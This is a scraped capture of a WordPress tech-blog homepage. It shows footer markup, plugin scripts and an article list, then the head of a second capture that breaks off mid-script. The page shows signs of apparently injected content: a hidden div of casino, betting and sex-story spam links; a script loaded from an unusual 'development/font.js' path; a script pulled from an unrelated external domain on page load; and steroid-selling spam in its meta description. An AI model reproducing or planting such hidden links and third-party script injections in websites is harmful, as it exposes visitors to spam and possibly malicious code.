    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/www.crazyspeedtech.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"4 Ways to Increase Worker Productivity In the Construction Business","@id":"https:\/\/www.crazyspeedtech.com\/4-ways-to-increase-worker-productivity-in-the-construction-business\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=33280","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/10\/Untitled-4.jpg"}},{"@type":"ListItem","position":2,"item":{"name":"Choosing The Best Time for a South American Cruise","@id":"https:\/\/www.crazyspeedtech.com\/choosing-the-best-time-for-a-south-american-cruise\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35456","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/05\/Fotolia_116451236_S.jpg"}},{"@type":"ListItem","position":3,"item":{"name":"Finding the Need for The Best PCO Cars for Your Business?","@id":"https:\/\/www.crazyspeedtech.com\/finding-the-need-for-the-best-pco-cars-for-your-business\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=19534","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/08\/cats-1.jpg"}},{"@type":"ListItem","position":4,"item":{"name":"What Key Tools are Used by a Mechanic?","@id":"https:\/\/www.crazyspeedtech.com\/what-key-tools-are-used-by-a-mechanic\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=30400","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/05\/tools.jpg"}},{"@type":"ListItem","position":5,"item":{"name":"4 Must-Have Skills for a Successful Student in the USA","@id":"https:\/\/www.crazyspeedtech.com\/4-must-skills-successful-student-usa\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=14823","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/12\/word-image-10.jpeg"}},{"@type":"ListItem","position":6,"item":{"name":"Powerleveling vs Purchasing Accounts OSRS","@id":"https:\/\/www.crazyspeedtech.com\/powerleveling-vs-purchasing-accounts-osrs\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=19250","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/08\/a-close-up-of-text-on-a-white-background-descript.jpg"}},{"@type":"ListItem","position":7,"item":{"name":"Download FastPokeMap","@id":"https:\/\/www.crazyspeedtech.com\/fastpokemap-apk-app\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=4250","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2016\/04\/fastpokemap-apk-375x195.png"}},{"@type":"ListItem","position":8,"item":{"name":"7 Reasons Why You Should Visit Dubai at Least Once in Life","@id":"https:\/\/www.crazyspeedtech.com\/7-reasons-visit-dubai-least-life\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8554","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/c-users-user-desktop-new-folder-11-new-folder-2.jpeg"}},{"@type":"ListItem","position":9,"item":{"name":"What Are The Things You Need To Know Before Playing Online And Offline Games?","@id":"https:\/\/www.crazyspeedtech.com\/things-need-know-playing-online-offline-games\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15425","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/01\/What-Are-The-Things-You-Need-To-Know-Before-Playing-Online-And-Offline-Games.jpg"}},{"@type":"ListItem","position":10,"item":{"name":"3 Clever Tricks To Get Better Cell Phone Signal Everywhere\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/3-clever-tricks-to-get-better-cell-phone-signal-everywhere\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=17608","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/04\/3-Clever-Tricks-To-Get-Better-Cell-Phone-Signal-Everywhere-.jpg"}},{"@type":"ListItem","position":11,"item":{"name":"5 Assisted Living Services","@id":"https:\/\/www.crazyspeedtech.com\/5-assisted-living-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37327","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/5-Assisted-Living-Services.jpeg"}},{"@type":"ListItem","position":12,"item":{"name":"DJing Transitions: Techniques Every Beginner DJ Should Know","@id":"https:\/\/www.crazyspeedtech.com\/djing-transitions-techniques-every-beginner-dj-should-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37078","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-37078-1.jpeg"}},{"@type":"ListItem","position":13,"item":{"name":"The real benefits of job scheduling","@id":"https:\/\/www.crazyspeedtech.com\/the-real-benefits-of-job-scheduling\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36999","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/The-real-benefits-of-job-scheduling.png"}},{"@type":"ListItem","position":14,"item":{"name":"5 Ways to Make Your Towels Last Longer","@id":"https:\/\/www.crazyspeedtech.com\/5-ways-to-make-your-towels-last-longer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/08\/5-Ways-to-Make-Your-Towels-Last-Longer.jpeg"}},{"@type":"ListItem","position":15,"item":{"name":"5 Forms Of Entertainment To Get Away From Utter Boredom","@id":"https:\/\/www.crazyspeedtech.com\/5-forms-of-entertainment-to-get-away-from-utter-boredom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35967","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom.jpeg"}},{"@type":"ListItem","position":16,"item":{"name":"The Ultimate Guide to Shop for Women\u2019s Dresses Online\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/shop-for-womens-dresses-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/Shop-for-Womens-Dresses-Onlines.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"10 Unique Funeral Traditions from Different Countries","@id":"https:\/\/www.crazyspeedtech.com\/10-unique-funeral-traditions-from-different-countries\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37296","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/funerals-in-singapore-Pavel-Danilyuk-via-Pexels-900x643-1.jpeg"}},{"@type":"ListItem","position":18,"item":{"name":"3 Methods Of Determining If Your Water Is Safe For Consumption","@id":"https:\/\/www.crazyspeedtech.com\/3-methods-of-determining-if-your-water-is-safe-for-consumption\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=18636","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/06\/water.jpg"}},{"@type":"ListItem","position":19,"item":{"name":"Factors Affecting the Mobile App Development Cost","@id":"https:\/\/www.crazyspeedtech.com\/factors-affecting-mobile-app-development-cost\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10529","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/06\/Mobile-app-development-cost-2.jpg"}},{"@type":"ListItem","position":20,"item":{"name":"How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes","@id":"https:\/\/www.crazyspeedtech.com\/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39451","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"Managing Multiple Devices? Here\u2019s How Postpaid Plans and Number Porting Help","@id":"https:\/\/www.crazyspeedtech.com\/postpaid-plans-and-number-porting-help\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39444","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/Designer-3.png"}},{"@type":"ListItem","position":22,"item":{"name":"Retrofitting Old HVAC Systems for the Smart Home Era","@id":"https:\/\/www.crazyspeedtech.com\/retrofitting-old-hvac-systems-for-the-smart-home-era\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39437","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/11\/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg"}},{"@type":"ListItem","position":23,"item":{"name":"3 Main Health Insurances to Have","@id":"https:\/\/www.crazyspeedtech.com\/3-main-health-insurances-to-have\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37369","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/3-Main-Health-Insurances-to-Have.jpeg"}},{"@type":"ListItem","position":24,"item":{"name":"Spy Gadgets for Kids","@id":"https:\/\/www.crazyspeedtech.com\/spy-gadgets-kids\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=14784","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/12\/word-image-16.png"}},{"@type":"ListItem","position":25,"item":{"name":"Grow Your Twitch Channel with StreamerPlus","@id":"https:\/\/www.crazyspeedtech.com\/grow-your-twitch-channel-with-streamerplus\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37313","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/Grow-Your-Twitch-Channel-with-StreamerPlus.jpeg"}},{"@type":"ListItem","position":26,"item":{"name":"Instagram As A Part Of Digital Communication Medium","@id":"https:\/\/www.crazyspeedtech.com\/instagram-as-a-part-of-digital-communication-medium\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Instagram.jpg"}},{"@type":"ListItem","position":27,"item":{"name":"Traditional Versus Online Counseling Ethical Issues And Challenges","@id":"https:\/\/www.crazyspeedtech.com\/traditional-versus-online-counseling-ethical-issues-and-challenges\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32897","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Online-Counseling-Ethical.jpg"}},{"@type":"ListItem","position":28,"item":{"name":"Keeping Your Windows PC Running Smoothly","@id":"https:\/\/www.crazyspeedtech.com\/keeping-your-windows-pc-running-smoothly\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39165","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/07\/Keeping-Your-Windows-PC-Running-Smoothly.jpg"}},{"@type":"ListItem","position":29,"item":{"name":"Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)","@id":"https:\/\/www.crazyspeedtech.com\/top-6-tips-to-design-your-dissertation-cover-page-examples-included\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39102","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/04\/word-image-39102-1.png"}},{"@type":"ListItem","position":30,"item":{"name":"Achieving Academic Success: The Ultimate Guide","@id":"https:\/\/www.crazyspeedtech.com\/achieving-academic-success-the-ultimate-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38875","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/plpso-feature-goals-for-academic-success.png"}},{"@type":"ListItem","position":31,"item":{"name":"5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks","@id":"https:\/\/www.crazyspeedtech.com\/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39064","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks.jpg"}},{"@type":"ListItem","position":32,"item":{"name":"Mastering Fortnite: Unleash the Ultimate Adventure","@id":"https:\/\/www.crazyspeedtech.com\/mastering-fortnite-unleash-the-ultimate-adventure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38741","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/11\/Mastering-Fortnite-Unleash-the-Ultimate-Adventure.jpg"}},{"@type":"ListItem","position":33,"item":{"name":"Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool","@id":"https:\/\/www.crazyspeedtech.com\/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37958","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/06\/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools.jpeg"}},{"@type":"ListItem","position":34,"item":{"name":"Simple Sales Funnels Setups (For Beginners)","@id":"https:\/\/www.crazyspeedtech.com\/simple-sales-funnels-setups-beginners\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=14540","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/12\/Webp.net-resizeimage.jpg"}},{"@type":"ListItem","position":35,"item":{"name":"What Is Spider Web In Cloud Computing?","@id":"https:\/\/www.crazyspeedtech.com\/what-is-spider-web-in-cloud-computing\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35116","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/03\/360_F_223980219_zHelBfueF4P62Q9vQOIXsMZCiWTsCI11.jpg"}},{"@type":"ListItem","position":36,"item":{"name":"5 Weak Points of Blockchain Technology","@id":"https:\/\/www.crazyspeedtech.com\/5-weak-points-of-blockchain-technology\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=19559","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/08\/boat-1845016_1920.jpg"}},{"@type":"ListItem","position":37,"item":{"name":"What Does Digital Marketing Training In Ludhiana Imply?","@id":"https:\/\/www.crazyspeedtech.com\/digital-marketing-training-ludhiana-imply\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=14698","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/12\/DigitalMarketing-1024x673.jpg"}},{"@type":"ListItem","position":38,"item":{"name":"Brands That Saw a Boost in Sales By Changing Photography Techniques","@id":"https:\/\/www.crazyspeedtech.com\/brands-saw-boost-sales-changing-photography-techniques\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10413","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/05\/Brands-That-Saw-a-Boost-in-Sales-By-Changing-Photography-Techniques.png"}},{"@type":"ListItem","position":39,"item":{"name":"HOW DIGITAL MARKETING CAN IMPROVE THE FACE OF YOUR BUSINESS","@id":"https:\/\/www.crazyspeedtech.com\/how-digital-marketing-can-improve-the-face-of-your-business\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=31542","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/07\/AdobeStock_128586265.jpeg"}},{"@type":"ListItem","position":40,"item":{"name":"To Follow Or Unfollow? That Is The Question To Ask. These Tips Will Help You In Getting Followers On Instagram","@id":"https:\/\/www.crazyspeedtech.com\/follow-unfollow-question-ask-tips-will-help-getting-followers-instagram\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9905","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/05\/followers.jpg"}},{"@type":"ListItem","position":41,"item":{"name":"WellPCB Published a Guide on \u201cSteps you need to know about the PCB manufacturing process.\u201d","@id":"https:\/\/www.crazyspeedtech.com\/wellpcb-published-guide-steps-need-know-pcb-manufacturing-process\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11613","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/07\/sdfs..png"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.","url":"https:\/\/www.crazyspeedtech.com\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0
body_size: 32718
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="website">
<meta property="og:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta property="og:url" content="https://www.crazyspeedtech.com">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.crazyspeedtech.com">
<meta name="twitter:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta name="twitter:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta name="twitter:site" content="https://twitter.com/crazyspeedtech">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var 